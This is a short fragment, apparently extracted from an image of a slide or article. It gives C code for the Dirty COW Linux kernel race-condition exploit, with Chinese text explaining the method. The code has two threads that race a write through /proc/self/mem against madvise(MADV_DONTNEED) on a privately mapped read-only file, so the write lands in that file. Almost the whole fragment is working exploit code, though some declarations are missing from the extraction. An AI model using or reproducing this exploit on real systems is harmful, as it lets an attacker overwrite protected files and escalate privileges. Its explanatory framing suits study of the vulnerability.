 void *procselfmemThread(void *arg)
{
  char *str;
  str=(char*)arg;
  int f=open("/proc/self/mem",O_RDWR);
  int i,c=0;
  for(i=0;i<100000000;i++) {
    lseek(f,(uintptr_t) map,SEEK_SET);
    c+=write(f,str,strlen(str));
  }
  printf("procselfmem %d\n\n", c);
}
void *madviseThread(void *arg)
{
  char *str;
  str=(char*)arg;
  int i,c=0;
  for(i=0;i<100000000;i++)
  {
    c+=madvise(map,100,MADV_DONTNEED);
  }
  printf("madvise %d\n\n",c);
}
首先打开需要修改的只读文件并使用MAP_PRIVATE标
志映射文件到内存区域，然后启动两个线程：
线程1：向文件映射的内存区域写数据，这时内核采
用COW机制。
线程2：使用带MADV_DONTNEED参数的madvise系
统调用将文件映射内存区域释放，达到干扰线程1的
COW过程，产生竞态条件，当竞态条件发生时就能成
功写入文件。
map=mmap(NULL,st.st_size,PROT_READ,MAP_PRIVATE,f,0);
printf("mmap %zx\n\n",(uintptr_t) map);
pthread_create(&pth1,NULL,madviseThread,argv[1]);
pthread_create(&pth2,NULL,procselfmemThread,argv[2]);
pthread_join(pth1,NULL);
pthread_join(pth2,NULL);